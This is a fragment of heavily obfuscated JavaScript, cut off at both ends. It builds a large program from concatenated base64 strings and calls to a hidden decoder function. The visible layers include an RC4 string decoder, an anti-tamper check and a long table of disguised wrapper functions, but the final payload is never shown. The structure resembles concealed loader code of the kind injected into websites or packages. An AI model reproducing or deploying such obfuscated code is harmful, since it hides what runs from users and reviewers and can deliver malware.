U2Nzg5Ky89Jzt2Y'+'XIgaz0nJztmb3IodmFyIGw9MHgwLG0sbi'+'xvPTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk'+'7fm4mJihtPWwlMHg0P20qMHg0MCtuOm4s'+'bCsrJTB4NCk/ays9U3RyaW5nWydmcm9tQ'+'2hhckNvZGUnXSgweGZmJm0+PigtMHgyKm'+_0x2295657s(0x25a)+'nXShuKTt9cmV0dXJuIGs7fTt2YXIgaD1m'+'dW5jdGlvbihsLG0pe3ZhciBuPVtdLG89M'+'HgwLHAscT0nJyxyPScnO2w9ZChsKTtmb3'+'IodmFyIHU9')+('MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrK'+'yl7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2'+'RlQXQnXSh1KVsndG9TdHJpbmcnXSgweDE'+_0x2295657s(0x17e)+'b2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O'+'2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7bl'+'t0XT10O31mb3IodD0weDA7dDwweDEwMDt'+'0Kyspe289KG8rblt0XSttWydjaGFyQ29k'+'ZUF0J10odCVtWydsZW5ndGgnXSkpJTB4M'+'TAwLHA9blt0XSxuW3RdPW5bb10sbltvXT'+'1wO310PTB4MCxvPTB4MDtmb3IodmFyIHc'+_0x2295657s(0x1e2)+'PSh0KzB4MSklMHgxMDAsbz0obytuW3RdK'+'SUweDEwMCxwPW5bdF0sblt0XT1uW29dLG'+'5bb109cCxxKz1TdHJpbmdbJ2Zyb21DaGF'+'yQ29kZSddKGxbJ2NoYXJDb2RlQXQnXSh3'+'KV5uWyhuW3RdK25bb10pJTB4MTAwXSk7f'+_0x2295657s(0x2aa)+_0x2295657s(0x1a2)+_0x2295657s(0x2d9)+'cmJNR28nXT0hIVtdO312YXIgZT1fMHg2M'+'zUyMTI5Y1sweDBdLGY9YStlLGc9XzB4Nj'+'M1MjEyOWRbJ0xxcWRzbCddW2ZdO2lmKGc'+_0x2295657s(0x26a)+'MjlkWyduREdORlYnXT09PXVuZGVmaW5lZ'+'Cl7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1'+_0x2295657s(0x271)+_0x2295657s(0x1a9)+_0x2295657s(0x2a4)+'25ld1N0YXRlJzt9LHRoaXNbJ1FwRkhaYS'+'ddPSdceDVj')+('dytceDIwKlx4NWMoXHg1YylceDIwKntce'+'DVjdytceDIwKicsdGhpc1sneEpSZWpSJ1'+_0x2295657s(0x304)+_0x2295657s(0x2dd)+'ZSddWydIWGVBUVcnXT1mdW5jdGlvbigpe'+'3ZhciBqPW5ldyBSZWdFeHAodGhpc1snUX'+'BGSFphJ10rdGhpc1sneEpSZWpSJ10pLGs'+'9alsndGVzdCddKHRoaXNbJ0tHQ0xKVCdd'+'Wyd0b1N0cmluZyddKCkpPy0tdGhpc1snW'+'nlyaGtkJ11bMHgxXTotLXRoaXNbJ1p5cm'+_0x2295657s(0x1d8)+_0x2295657s(0x31d)+'J11bJ3dwSHZVVSddPWZ1bmN0aW9uKGope'+'2lmKCFCb29sZWFuKH5qKSlyZXR1cm4gaj'+'tyZXR1cm4gdGhpc1snYlNhT0FQJ10odGh'+'pc1snQlhtbFlJJ10pO30saVsncHJvdG90'+_0x2295657s(0x220)+'Gope2Zvcih2YXIgaz0weDAsbD10aGlzWy'+'daeXJoa2QnXVsnbGVuZ3RoJ107azxsO2s'+_0x2295657s(0x263)+'XShNYXRoWydyb3VuZCddKE1hdGhbJ3Jhb'+_0x2295657s(0x2e4)+'ddWydsZW5ndGgnXTt9cmV0dXJuIGoodGh'+'pc1snWnlyaGtkJ11bMHgwXSk7fSxuZXcg'+'aShfMHg2MzUyMTI5ZClbJ0hYZUFRVyddK'+_0x2295657s(0x167)+_0x2295657s(0x2a0)+'tRiddKGMsYiksXzB4NjM1MjEyOWRbJ0xx'+'cWRzbCddW2ZdPWM7fWVsc2UgYz1nO3Jld'+_0x2295657s(0x257)+'IgST1fMHg2')+('MzUyMTI5ZDt3aGlsZSghIVtdKXt0cnl7d'+_0x2295657s(0x1b0)+'ZPQVAnKSkqcGFyc2VJbnQoSSgweDJkYiw'+'nY3F4XicpKStwYXJzZUludChJKDB4NDZm'+'LCdDUVYmJykpKy1wYXJzZUludChJKDB4N'+_0x2295657s(0x204)+_0x2295657s(0x24a)+'oMHg1NzUsJ256al4nKSkqcGFyc2VJbnQo'+'SSgweDI2ZCwnZXV0JicpKSstcGFyc2VJb'+'nQoSSgweGU4LCdFcGlAJykpK3BhcnNlSW'+'50KEkoMHg1YzAsJ1hjTVcnKSkqcGFyc2V'+_0x2295657s(0x2ec)+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+_0x2295657s(0x1d1)+_0x2295657s(0x198)+_0x2295657s(0x20f)+'jEyOWQsYz17fTtjW0ooMHgxNDMsJ20ySV'+'gnKV09ZnVuY3Rpb24ocSxzLHQpe3JldHV'+'ybiBxKHMsdCk7fSxjW0ooMHgyYmIsJyVO'+'WCYnKV09ZnVuY3Rpb24ocSl7cmV0dXJuI'+'HEoKTt9LGNbSigweDM3OCwnMjZuQCcpXT'+'1mdW5jdGlvbihxLHMpe3JldHVybiBxPHM'+'7fSxjW0ooMHgxMzcsJ2V1dCYnKV09ZnVu'+_0x2295657s(0x234)+'SxjW0ooMHg0Y2QsJ0UlKEknKV09SigweD'+'E1YywnQGs1KicpK0ooMHgxYjUsJ20ySVg'+'nKStKKDB4YjEsJ14lcG8nKStKKDB4MzVk'+'LCdYY01XJykrSigweDI5OCwnODlTQCcpL'+'GNbSigweDUwOCwnKCMwaScpXT1mdW5jdG'+'lvbihxLHMp')+('e3JldHVybiBxIT09czt9LGNbSigweDVhN'+'iwnQGs1KicpXT1KKDB4NDA0LCdDUVYmJy'+_0x2295657s(0x22c)+'4LCd1aVpGJyldPWZ1bmN0aW9uKHEscyl7'+'cmV0dXJuIHE9PT1zO30sY1tKKDB4MjEyL'+_0x2295657s(0x1e0)+'sndCcsY1tKKDB4MTkyLCdldXQmJyldPWZ'+'1bmN0aW9uKHEscyl7cmV0dXJuIHE9PT1z'+_0x2295657s(0x273)+'HgxOWIsJ0ROTyUnKStKKDB4MTExLCdEaW'+'8wJyksY1tKKDB4NTY2LCdXRSRDJyldPWZ'+_0x2295657s(0x286)+'W0ooMHgyMzksJ3d3IU0nKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcT09PXM7fSxjW0'+_0x2295657s(0x1d0)+'ocSxzKXtyZXR1cm4gcT49czt9LGNbSigw'+'eDI5YywnOWY4RScpXT1mdW5jdGlvbihxL'+_0x2295657s(0x1c5)+'VmLCdAazUqJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHErczt9LGNbSigweDI3ZCwn'+_0x2295657s(0x272)+'HVybiBxLXM7fSxjW0ooMHg0OWMsJ0R2al'+_0x2295657s(0x26f)+_0x2295657s(0x2c0)+_0x2295657s(0x2d5)+'jYsJ2gjd3AnKStKKDB4MjkwLCd1aVpGJy'+'krSigweDM3NywnRE5PJScpK0ooMHhlMCw'+_0x2295657s(0x231)+'KDB4NTRlLCdtMklYJyksY1tKKDB4NGM0L'+'CdEaW8wJyldPUooMHg5NywnODlTQCcpK0'+'ooMHgxZjUs')+(_0x2295657s(0x211)+_0x2295657s(0x2b2)+'Q2MycpK0ooMHgyYjIsJ0RxTUQnKStKKDB'+'4MTkzLCduempeJykrSigweDFmZCwnRHZq'+'UycpK0ooMHg0MmUsJyZPQVAnKStKKDB4M'+'jE2LCdRaUYmJykrSigweDRmYSwnN09sJi'+'cpK0ooMHgyMmUsJ1FpRiYnKStKKDB4MmY'+_0x2295657s(0x1ed)+'LGNbSigweDU2OCwnZDBxcCcpXT1mdW5jd'+_0x2295657s(0x18c)+'tKKDB4YmUsJ3NxbyUnKV09SigweDExYyw'+'nJW9UcicpK0ooMHgxYmUsJ3diblUnKStK'+'KDB4NDJiLCc3T2wmJykrSigweDMzMCwnI'+'V5BUycpK0ooMHgyOGMsJ1dFJEMnKStKKD'+'B4NTE5LCdtMklYJykrSigweDM3OSwnUmV'+'eeicpK0ooMHg1MzQsJ0BrNSonKStKKDB4'+'NDg2LCdLSUdxJykrSigweDRkYSwnQGs1K'+'icpK0ooMHgzZGEsJzdPbCYnKStKKDB4M2'+'Q2LCdEcU1EJykrSigweDlmLCc5ZjhFJyk'+'rSigweDE3MCwnOWJ0YicpK0ooMHgyNDUs'+'JyZAa2EnKStKKDB4MTk4LCdjcXheJykrS'+'igweDUyZiwnQGs1KicpK0ooMHg1YTksJ1'+_0x2295657s(0x319)+'weDRlOCwnJU5YJicpK0ooMHg0MDYsJ0NR'+'ViYnKStKKDB4MmMyLCdLSUdxJykrSigwe'+'DIyZiwnUmVeeicpK0ooMHg0ZDksJ25wRH'+'onKStKKDB4MjNlLCdLSUdxJykrSigweDI'+'0MCwnRE5PJScpK0ooMHgyNTMsJ0d2bE8n'+_0x2295657s(0x302)+'CdeJXBvJykrSigweDQ4OCwnZDBxcCcpK0'+'ooMHg1MjEs')+(_0x2295657s(0x26d)+'igweDE2NCwnMCVlUScpK0ooMHg1NTAsJ1'+_0x2295657s(0x2ff)+'weDI5NSwnY3F4XicpK0ooMHgzZjQsJ3d3'+'IU0nKStKKDB4NDZkLCdEcU1EJykrSigwe'+'DU3OSwnaCN3cCcpK0ooMHgzODcsJ15ndm'+_0x2295657s(0x1bd)+'jNiwnQ1FWJicpK0ooMHgzYmQsJ3diblUn'+_0x2295657s(0x1ef)+_0x2295657s(0x27a)+'ooMHgzZDcsJyZPQVAnKStKKDB4ZDcsJ2V'+'1dCYnKStKKDB4MzFmLCcjcmVpJykrSigw'+_0x2295657s(0x30a)+'kAnKStKKDB4MjU4LCc4OVNAJykrSigweD'+'E0NCwnOWY4RScpK0ooMHg1OTksJyVOWCY'+_0x2295657s(0x2a3)+_0x2295657s(0x2fa)+'StKKDB4NTNlLCcyMlFoJykrSigweDQxNS'+'wnRSUoSScpK0ooMHhjOCwnXmd2YycpK0o'+'oMHgxNzcsJ3AxNCEnKStKKDB4MzAxLCd3'+'Ym5VJykrSigweGY0LCchXkFTJykrSigwe'+'DRmMywnZXV0JicpK0ooMHgxZGQsJyZPQV'+'AnKStKKDB4MjFkLCdSZV56JykrSigweDN'+'jMywnZXV0JicpK0ooMHg0ODQsJ1hjTVcn'+_0x2295657s(0x186)+'CwnJU5YJicpK0ooMHgyZDYsJ1FpRiYnKS'+'tKKDB4NDc3LCcmQGthJykrSigweDQ5Nyw'+'nUmVeeicpK0ooMHgzZmQsJyVOWCYnKStK'+'KDB4NDRmLCdkMHFwJykrSigweDQ5OCwnJ'+'U5YJicpK0ooMHgxMDIsJ2NxeF4nKStKKD'+_0x2295657s(0x2e9))+('ZV56JykrSigweDQ2OCwnRSUoSScpK0ooM'+_0x2295657s(0x251)+'pGJykrSigweDNiYSwnRHFNRCcpK0ooMHg'+'yMjMsJ0NRViYnKStKKDB4MjhkLCdkMHFw'+'JykrSigweDE3YiwnYUEkWicpK0ooMHgxM'+'jIsJ1hjTVcnKStKKDB4NGJkLCduempeJy'+'krSigweDUwMCwnbnBEeicpK0ooMHgxYzA'+_0x2295657s(0x296)+'SigweDRlZSwnaCN3cCcpK0ooMHgyNDIsJ'+'zZ0NjMnKStKKDB4NDFhLCcwJWVRJykrSi'+_0x2295657s(0x1bf)+'lKEknKStKKDB4NTFkLCdeJXBvJykrSigw'+'eDIxNywnMjJRaCcpK0ooMHg1ODAsJ3Nxb'+'yUnKStKKDB4YTksJzlidGInKStKKDB4YW'+'MsJyZAa2EnKStKKDB4MWY4LCcyNm5AJyk'+'rSigweDk2LCczKjNZJykrSigweDUzYywn'+'aCN3cCcpK0ooMHgzNDEsJyVvVHInKStKK'+'DB4MzdmLCdhQSRaJykrSigweDJlZiwnXi'+'VwbycpK0ooMHgxYWUsJ0R2alMnKStKKDB'+'4MmU5LCc5ZjhFJykrSigweDQxZCwnMjZu'+'QCcpK0ooMHgzM2MsJzVYSmknKStKKDB4N'+'ThhLCc4OVNAJykrSigweDQ2MCwnY3F4Xi'+'cpK0ooMHg1NzAsJzMqM1knKStKKDB4Mjg'+_0x2295657s(0x288)+'K0ooMHg0YTQsJzI2bkAnKStKKDB4Mjg4L'+'CcjcmVpJykrSigweDVhOCwnVlVicCcpK0'+'ooMHg1NjMsJ20ySVgnKStKKDB4MTQ4LCd'+'jcXheJykrSigweDM2NywnIV5BUycpK0oo'+'MHg1MzEsJ2V1dCYnKStKKDB4MjlkLCdYY'+'01XJykrSigweDEyZSwnJkBrYScpK0ooMH'+'g1MGIsJyVv')+('VHInKStKKDB4MmU2LCducER6JykrSigwe'+'DE0ZiwnQ1FWJicpK0ooMHgzNTcsJ0d2bE'+'8nKStKKDB4NDAwLCdFcGlAJykrSigweDN'+'kZiwnUmVeeicpK0ooMHgzYTUsJ2gjd3An'+'KStKKDB4NThmLCdLSUdxJykrSigweDMxZ'+'SwnVWNMNCcpK0ooMHgxZmMsJzg5U0AnKS'+'tKKDB4NTk1LCdFJShJJykrSigweDRjMiw'+'nMyozWScpK0ooMHgxY2EsJ3diblUnKStK'+'KDB4MjA4LCdeJXBvJykrSigweGU3LCdSZ'+'V56JykrSigweDUyNCwnMCVlUScpK0ooMH'+'hjMSwnKCMwaScpK0ooMHgxYjAsJzlmOEU'+'nKStKKDB4NTk0LCcyNm5AJykrSigweDM1'+_0x2295657s(0x219)+'StKKDB4MTRiLCdLSUdxJykrSigweDNhNi'+_0x2295657s(0x2cf)+'KKDB4NGMwLCc5YnRiJykrSigweDQ5ZSwn'+'Jk9BUCcpK0ooMHgxNmIsJzZ0NjMnKStKK'+'DB4MTQwLCdRaUYmJykrSigweGZiLCdoI3'+'dwJykrSigweGU2LCducER6JykrSigweDR'+_0x2295657s(0x250)+_0x2295657s(0x28a)+'SwnUmVeeicpK0ooMHgxZDMsJzVYSmknKS'+'tKKDB4NWI0LCdzcW8lJykrSigweDMzMSw'+'nOWY4RScpK0ooMHg0ZGMsJ2gjd3AnKStK'+'KDB4MjEzLCc5YnRiJykrSigweGI4LCdkM'+'HFwJykrSigweDViZiwnMjJRaCcpK0ooMH'+'gxM2MsJ1hjTVcnKStKKDB4NGVjLCdHdmx'+'PJykrSigweDU0MiwnIV5BUycpK0ooMHg1'+_0x2295657s(0x1ff)+_0x2295657s(0x19a)+_0x2295657s(0x2ab))+('KStKKDB4NDRkLCclb1RyJykrSigweDNmN'+'SwnbnpqXicpK0ooMHhjNiwncDE0IScpK0'+'ooMHg0MGQsJ3diblUnKStKKDB4Mzg4LCd'+'oI3dwJykrSigweDFkYiwnRGlvMCcpK0oo'+'MHgzMDUsJ0RpbzAnKStKKDB4MWJiLCdtM'+'klYJykrSigweDViOCwnRXBpQCcpK0ooMH'+'gxMzUsJzg5U0AnKStKKDB4MTU4LCdeJXB'+'vJykrSigweDFiOCwnRHZqUycpK0ooMHg1'+'MDksJzI2bkAnKStKKDB4YTgsJzI2bkAnK'+_0x2295657s(0x2e6)+'wnVlVicCcpK0ooMHgyYTIsJygjMGknKSt'+'KKDB4ZTksJ2NxeF4nKStKKDB4NWNkLCdY'+_0x2295657s(0x1f7)+'HgyMjIsJzdPbCYnKStKKDB4NWFkLCcjcm'+'VpJykrSigweDE1MCwnOWY4RScpK0ooMHg'+'0YzMsJzAlZVEnKStKKDB4YmYsJ2V1dCYn'+'KStKKDB4MmM0LCdldXQmJykrSigweDFhZ'+'CwnMjJRaCcpK0ooMHgzOTEsJ14lcG8nKS'+'soSigweDM1OCwnMyozWScpK0ooMHgzMTU'+'sJ3NxbyUnKStKKDB4Mjc0LCclb1RyJykr'+_0x2295657s(0x242)+'zAlZVEnKStKKDB4MWM1LCdjcXheJykrSi'+'gweDRmMSwnKCMwaScpK0ooMHgzMGUsJzd'+'PbCYnKStKKDB4YjYsJ3AxNCEnKStKKDB4'+_0x2295657s(0x21f)+'ykrSigweDM5MCwnMjZuQCcpK0ooMHgzNW'+'YsJyZPQVAnKStKKDB4YjQsJyFeQVMnKSt'+_0x2295657s(0x1ab)+'ODlTQCcpK0ooMHgyZGUsJyNyZWknKStKK'+'DB4ZjgsJzlidGInKStKKDB4NTBmLCcoIz'+'BpJykrSigw')+(_0x2295657s(0x239)+'FonKStKKDB4MjVkLCdeZ3ZjJykrSigweD'+_0x2295657s(0x2d1)+'nKStKKDB4MmFkLCducER6JykrSigweDU3'+_0x2295657s(0x1b4)+'StKKDB4NWNhLCdLSUdxJykrSigweDI3Zi'+'wnQGs1KicpK0ooMHgyZGQsJzI2bkAnKSt'+'KKDB4MzZmLCdzcW8lJykrSigweDQ1Yywn'+'Jk9BUCcpK0ooMHhkMywnYUEkWicpK0ooM'+_0x2295657s(0x321)+'RDJykrSigweDUxMSwnd2JuVScpK0ooMHg'+'xYzksJ0UlKEknKStKKDB4MjRjLCdYY01X'+'JykrSigweDFiNywnXmd2YycpK0ooMHgyY'+'TksJyNyZWknKStKKDB4M2QyLCcwJWVRJy'+'krSigweDNiNywnXiVwbycpK0ooMHg0NzA'+'sJzMqM1knKStKKDB4NWM5LCdoI3dwJykr'+'SigweDJhNywnXmd2YycpK0ooMHg1YTMsJ'+'zdPbCYnKStKKDB4MzI5LCd3Ym5VJykrSi'+'gweDEyNCwnMjZuQCcpK0ooMHg1YjAsJ0E'+'4UDUnKStKKDB4NGI1LCdhQSRaJykrSigw'+'eDNiNSwnaCN3cCcpK0ooMHg0ODMsJ1VjT'+'DQnKStKKDB4MTBhLCcoIzBpJykrSigweD'+'QzNywnQ1FWJicpK0ooMHg0NTIsJ3d3IU0'+'nKStKKDB4NDI5LCc5YnRiJykrSigweDE5'+'NiwnODlTQCcpK0ooMHgyNmUsJ25wRHonK'+'StKKDB4NDE4LCdETk8lJykrSigweDVhYi'+_0x2295657s(0x1b9)+'KKDB4MTM0LCdjcXheJykrSigweGM0LCdX'+'RSRDJykrSigweDIwOSwnKCMwaScpK0ooM'+'HgyNDEsJ2gjd3AnKStKKDB4MTNiLCdwMT'+_0x2295657s(0x20d))+('eDJjMywnXiVwbycpK0ooMHg0MjEsJzMqM'+'1knKStKKDB4MTgwLCd1aVpGJykrSigweD'+'ExYiwnZXV0JicpK0ooMHg0ZGQsJ0E4UDU'+'nKStKKDB4MWVjLCcmT0FQJykrSigweDRh'+_0x2295657s(0x16c)+_0x2295657s(0x1f3)+'d3dyFNJykrSigweDJjNSwnd2JuVScpK0o'+'oMHgzOWEsJ0ROTyUnKStKKDB4MTA5LCds'+'NlhRJykrSigweDUyZSwnXiVwbycpK0ooM'+'Hg1MzMsJ0RpbzAnKStKKDB4NDhmLCcyMl'+'FoJykrSigweDNkMSwncDE0IScpK0ooMHg'+'zZWIsJ2QwcXAnKStKKDB4ZmYsJ0d2bE8n'+'KStKKDB4M2EzLCcwJWVRJykrSigweDNjM'+'SwnNnQ2MycpK0ooMHg0NWEsJ3NxbyUnKS'+'tKKDB4Mjg3LCdLSUdxJykrSigweDUxZSw'+_0x2295657s(0x2dc)+'KDB4NTU3LCclb1RyJykrSigweDQ1OCwnR'+_0x2295657s(0x280)+'B4Mzk0LCdoI3dwJykrSigweDRkMSwnRGl'+'vMCcpK0ooMHgzZmYsJ0BrNSonKStKKDB4'+'MzZkLCd3Ym5VJykrSigweGIwLCcjcmVpJ'+'ykrSigweDRlMywnd2JuVScpK0ooMHgxMW'+_0x2295657s(0x243)+'rSigweDJhYiwnJW9UcicpK0ooMHgxMWUs'+'J0VwaUAnKStKKDB4NDZiLCc5YnRiJykrS'+'igweDIxYywnUWlGJicpK0ooMHgyY2YsJ0'+'RxTUQnKStKKDB4M2IzLCchXkFTJykrSig'+'weDRmYywnJkBrYScpK0ooMHgxNjYsJ3di'+'blUnKStKKDB4M2E4LCcmT0FQJykrSigwe'+'DIzYiwnJk9BUCcpK0ooMHgxNTYsJ2NxeF'+'4nKStKKDB4')+(_0x2295657s(0x28f)+'icpK0ooMHgxOWMsJ0VwaUAnKStKKDB4Mj'+_0x2295657s(0x2b6)+_0x2295657s(0x20c)+_0x2295657s(0x162)+'0ooMHgzM2YsJ0RxTUQnKStKKDB4NTY1LC'+'cwJWVRJykrSigweDRkMywnS0lHcScpK0o'+'oMHgzMzcsJ3d3IU0nKStKKDB4NDRjLCdX'+_0x2295657s(0x1d2)+'Hg0YmUsJ15ndmMnKStKKDB4MmI0LCdFcG'+'lAJykrSigweDEyOCwnXmd2YycpK0ooMHg'+'0NzEsJzAlZVEnKStKKDB4NThjLCdwMTQh'+'JykrSigweDNmOSwnJW9UcicpK0ooMHg1M'+'DQsJ1VjTDQnKStKKDB4MmQ5LCdRaUYmJy'+'krSigweDI3YiwnRE5PJScpK0ooMHg0N2Y'+'sJ2V1dCYnKStKKDB4MmU1LCd1aVpGJykr'+_0x2295657s(0x1e5)+'UEkWicpK0ooMHg0ZWEsJzlmOEUnKStKKD'+'B4MTQ5LCdeZ3ZjJykrSigweGUxLCdBOFA'+'1JykrSigweGNkLCdLSUdxJykrSigweDE2'+'ZiwnIV5BUycpK0ooMHg0NTQsJyZPQVAnK'+'StKKDB4MTI3LCchXkFTJykrSigweDQ4ZS'+_0x2295657s(0x190)+'KKDB4MTgzLCdWVWJwJykrSigweDU4Niwn'+_0x2295657s(0x230)+'DB4Mzk2LCdjcXheJykrSigweDI3MCwnN0'+_0x2295657s(0x2f7)+_0x2295657s(0x2da)+_0x2295657s(0x2a6)+'WQ1LCdAazUqJykrSigweDI3MiwnMCVlUS'+'cpK0ooMHgz')+('ZjIsJzMqM1knKStKKDB4NTZkLCdDUVYmJ'+'ykrSigweDIxMCwnUmVeeicpK0ooMHg0YT'+'ksJyFeQVMnKStKKDB4MzRmLCdeZ3ZjJyk'+'rSigweDMwYiwnQThQNScpK0ooMHgxMWEs'+'JygjMGknKStKKDB4MmQzLCdLSUdxJykrS'+'igweDU1ZSwnMjZuQCcpK0ooMHgyNWYsJz'+'dPbCYnKStKKDB4MjMyLCdeZ3ZjJykrSig'+'weDQ5OSwnIV5BUycpK0ooMHg1MGMsJ2Qw'+'cXAnKStKKDB4MjE4LCc3T2wmJykrSigwe'+'DI5ZSwnV0UkQycpK0ooMHgzYWEsJ3Nxby'+'UnKStKKDB4NTA2LCcjcmVpJykrSigweDQ'+'yYywnJk9BUCcpK0ooMHg0NmMsJ20ySVgn'+'KStKKDB4NGViLCdHdmxPJykrSigweDNjN'+_0x2295657s(0x248)+'tKKDB4MzBmLCcwJWVRJykrSigweDQ0Yiw'+'nbTJJWCcpK0ooMHg0MDksJyVvVHInKStK'+'KDB4MzkzLCc3T2wmJykrSigweDNiYywnc'+_0x2295657s(0x292)+_0x2295657s(0x246)+'zWScpK0ooMHgxM2YsJ1dFJEMnKStKKDB4'+'ZmMsJyFeQVMnKStKKDB4MTg0LCdtMklYJ'+_0x2295657s(0x18d)+_0x2295657s(0x2d2)+'rSigweDU4ZSwnJk9BUCcpK0ooMHhmZSwn'+'JW9UcicpK0ooMHgzYWYsJ0E4UDUnKStKK'+'DB4MTBkLCdeZ3ZjJykpKyhKKDB4MTU5LC'+'cjcmVpJykrSigweDRiOSwnXiVwbycpK0o'+_0x2295657s(0x23d)+'OFA1JykrSigweDMxYiwnZDBxcCcpK0ooM'+'HgxYmYsJ1ZVYnAnKStKKDB4NGE2LCdLSU'+'dxJykrSigw')+('eDU0NiwnRHFNRCcpK0ooMHg0OWIsJ14lc'+_0x2295657s(0x25b)+'UwYSwnd3chTScpK0ooMHg0ZWQsJ0tJR3E'+'nKStKKDB4NTU0LCcjcmVpJykrSigweDEy'+_0x2295657s(0x24d)+_0x2295657s(0x206)+'wnQ1FWJicpK0ooMHhhNiwnbnBEeicpK0o'+_0x2295657s(0x285)+'bE8nKStKKDB4NTYxLCdldXQmJykrSigwe'+_0x2295657s(0x1aa)+'AnKStKKDB4MWZiLCc2dDYzJykrSigweDN'+_0x2295657s(0x188)+'KStKKDB4MmRjLCducER6JykrSigweDJkZ'+'iwnbDZYUScpK0ooMHgxMjMsJ0RxTUQnKS'+_0x2295657s(0x262)+'ldXQmJykrSigweDFmNywnRSUoSScpK0oo'+'MHgzNGUsJzAlZVEnKStKKDB4NTU5LCdBO'+_0x2295657s(0x2af)+'gzZDksJ1JlXnonKStKKDB4NDJkLCcjcmV'+_0x2295657s(0x307)+'MGQsJ0E4UDUnKStKKDB4NDA4LCdeJXBvJ'+'ykrSigweDFiYywnOWY4RScpK0ooMHhhNC'+_0x2295657s(0x1d4)+_0x2295657s(0x1c9)+'MjJRaCcpK0ooMHgyM2YsJzIyUWgnKStKK'+'DB4NDQyLCdLSUdxJykrSigweDE5YSwnIV'+'5BUycpK0ooMHgzMzYsJ3NxbyUnKStKKDB'+'4MTUxLCdVY0w0JykrSigweDMwOSwnXiVw'+'bycpK0ooMHgyMzQsJ2NxeF4nKStKKDB4N'+'DNlLCdVY0w0JykrSigweDNiOCwnQThQNS'+'cpK0ooMHhj')+('YywnN09sJicpK0ooMHhlZCwnOWJ0YicpK'+_0x2295657s(0x1c4)+'lmOEUnKStKKDB4NTk2LCdBOFA1JykrSig'+'weDI4MiwnWGNNVycpK0ooMHgyYTMsJ1Fp'+'RiYnKStKKDB4NTRkLCdLSUdxJykrSigwe'+'DFkNywnJkBrYScpK0ooMHg0MDMsJyZPQV'+'AnKStKKDB4OWUsJzlidGInKStKKDB4NTk'+_0x2295657s(0x279)+'K0ooMHgxZTcsJzMqM1knKStKKDB4MzU0L'+_0x2295657s(0x1ad)+'ooMHgxN2QsJ2FBJFonKStKKDB4NGU3LCd'+_0x2295657s(0x22e)+'MHgyZjgsJ14lcG8nKStKKDB4MzE2LCdeJ'+'XBvJykrSigweDNjYywnQ1FWJicpK0ooMH'+'g0YTIsJ0tJR3EnKStKKDB4MTgyLCc5Zjh'+'FJykrSigweDI5MiwnUmVeeicpK0ooMHgz'+_0x2295657s(0x1fe)+'ykrSigweDQ4MSwnVWNMNCcpK0ooMHgzYT'+'AsJ1VjTDQnKStKKDB4MjYzLCc3T2wmJyk'+'rSigweDEyNiwnMjZuQCcpK0ooMHgzNDUs'+'J3d3IU0nKStKKDB4MmY2LCclTlgmJykrS'+_0x2295657s(0x233)+'NyZWknKStKKDB4MWJhLCcyMlFoJykrSig'+_0x2295657s(0x316)+'cXAnKStKKDB4MzU5LCdhQSRaJykrSigwe'+_0x2295657s(0x32a)+'AnKStKKDB4NTNhLCdDUVYmJykrSigweDE'+_0x2295657s(0x1da)+'KStKKDB4MzJlLCduempeJykrSigweDM2M'+'iwnRXBpQCcpK0ooMHgyMTksJzdPbCYnKS'+'tKKDB4NTFi')+('LCdjcXheJykrSigweDM2NiwnaCN3cCcpK'+'0ooMHgyYTQsJzAlZVEnKStKKDB4NTQ3LC'+'dBOFA1JykrSigweGQ4LCd3Ym5VJykrSig'+'weDRkNCwnRXBpQCcpK0ooMHgxMDQsJzg5'+_0x2295657s(0x200)+'DJlOCwnWGNNVycpK0ooMHgyYzcsJzIyUW'+'gnKStKKDB4MzQ0LCczKjNZJykrSigweDQ'+_0x2295657s(0x2fe)+'KStKKDB4MTEyLCc4OVNAJykrSigweDU2Y'+_0x2295657s(0x1f4)+'ooMHg0YjIsJ3NxbyUnKStKKDB4Mjk5LCc'+'mT0FQJykrSigweDUzOSwnUWlGJicpK0oo'+'MHg0YmMsJ1JlXnonKStKKDB4NTllLCcoI'+_0x2295657s(0x2f6)+_0x2295657s(0x29b)+'nKStKKDB4MmVhLCdEaW8wJykrSigweDUx'+_0x2295657s(0x160)+'StKKDB4MjVjLCduempeJykrSigweDUxYy'+'wnQThQNScpK0ooMHg1NDAsJzlmOEUnKSt'+'KKDB4NWMzLCdWVWJwJykrSigweDNkYiwn'+'MjJRaCcpK0ooMHg1YmIsJ3diblUnKStKK'+'DB4YjcsJ0ROTyUnKStKKDB4NGQ1LCdETk'+_0x2295657s(0x2cd)+'yMDQsJ15ndmMnKStKKDB4ZTQsJ0VwaUAn'+'KStKKDB4M2U2LCc4OVNAJykrSigweDNhN'+'CwnOWJ0YicpK0ooMHgxYjksJzVYSmknKS'+'tKKDB4MWE3LCdRaUYmJykrSigweDFmZSw'+_0x2295657s(0x23e)+'KDB4MWU1LCdFcGlAJykrSigweDRmMCwnM'+'jJRaCcpK0ooMHgxOTQsJ2w2WFEnKStKKD'+'B4MjY0LCdD')+(_0x2295657s(0x236)+'Hg1OWQsJ3AxNCEnKStKKDB4MmI5LCclb1'+'RyJykrSigweDIwNiwnbTJJWCcpK0ooMHg'+'0OTIsJzVYSmknKStKKDB4MmE2LCd3Ym5V'+'JykrSigweDViNSwnVlVicCcpK0ooMHg0M'+_0x2295657s(0x291)+'krSigweDUzOCwnVlVicCcpK0ooMHgyNTE'+_0x2295657s(0x2c2)+'SigweDUyMCwnR3ZsTycpK0ooMHgzZDQsJ'+'zdPbCYnKStKKDB4MWY5LCclb1RyJykrSi'+_0x2295657s(0x215)+'lcG8nKStKKDB4YTMsJyFeQVMnKStKKDB4'+'Mjc5LCclTlgmJykrSigweDE5ZCwncDE0I'+_0x2295657s(0x30f)+'B4NTliLCdEaW8wJyldPWZ1bmN0aW9uKHE'+'scyl7cmV0dXJuIHErczt9LGNbSigweDU0'+'MSwnVlVicCcpXT1mdW5jdGlvbihxLHMpe'+_0x2295657s(0x2a5)+'5wRHonKV09SigweDRhYywnRGlvMCcpKyd'+'zLycsY1tKKDB4MzdkLCdjcXheJyldPUoo'+'MHg1MTMsJ1FpRiYnKStKKDB4M2I5LCcyN'+_0x2295657s(0x2e8)+_0x2295657s(0x1de)+'wJykrSigweDk0LCcmQGthJykrSigweDVh'+_0x2295657s(0x163)+'StKKDB4M